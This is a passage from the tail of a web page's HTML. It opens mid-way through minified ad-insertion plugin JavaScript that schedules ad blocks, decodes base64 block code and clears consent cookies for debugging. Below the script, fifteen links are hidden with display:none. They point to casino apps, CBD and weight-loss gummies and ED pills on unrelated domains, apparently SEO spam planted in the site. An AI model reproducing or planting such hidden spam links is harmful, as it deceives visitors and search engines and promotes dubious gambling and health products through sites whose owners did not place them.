F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.casumo.casino&gl=gb">casumo live casino & slots</a></div>
    <div style="display:none"><a href="https://cyclos.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">quick hit slots on facebook</a></div>
    <div style="display:none"><a href="https://www.biochaves.website/store/apps/details?id=com.alsoftpublishing.fivecarddraw&hl=en_US">five card draw poker free online</a></div>
    <div style="display:none"><a href="https://cyclos.mx/store/apps/details?id=com.leovegas.leocasino&hl=es_MX&gl=es">leo vegas casino</a></div>
    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.zynga.livepoker&hl=es">juegos poker</a></div>
    <div style="display:none"><a href="https://amadeuanglada.cat/es-videos/vale-la-pena-el-bono-de-24k-increble-pagos-gambling-casinomoney-slots">Vale La Pena El Bono De 24k Increble Pagos Gambling Casinomoney Slots</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_2020-election-cbd-gummies">2020 Election Cbd Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_s1e152-creating-better-days-nanocbd-watermelon-gummies">S1e152 Creating Better Days Nanocbd Watermelon Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_the-exit-time-for-a-cbd-gummy-detoxification-insights">The Exit Time For A Cbd Gummy Detoxification Insights</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_15-viralvideo-minivlog-weightlossdiet-weightloss">15 Viralvideo Minivlog Weightlossdiet Weightloss</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_bio-lyfe-gummies-make-waves-on-shark-tank-a-weight-loss-revolution">Bio Lyfe Gummies Make Waves On Shark Tank A Weight Loss Revolution</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_why-losing-weight-is-not-actually-important">Why Losing Weight Is Not Actually Important</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_honest-reviews-of-hims-ed-pills-real-user-experiences">Honest Reviews Of Hims Ed Pills Real User Experiences</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-gummies-for-nausea-41383154">cbd-gummies-for-nausea-41383154</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_svelte-keto-gummies-34430266">svelte-keto-gummies-34430266</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 02:39:45 -->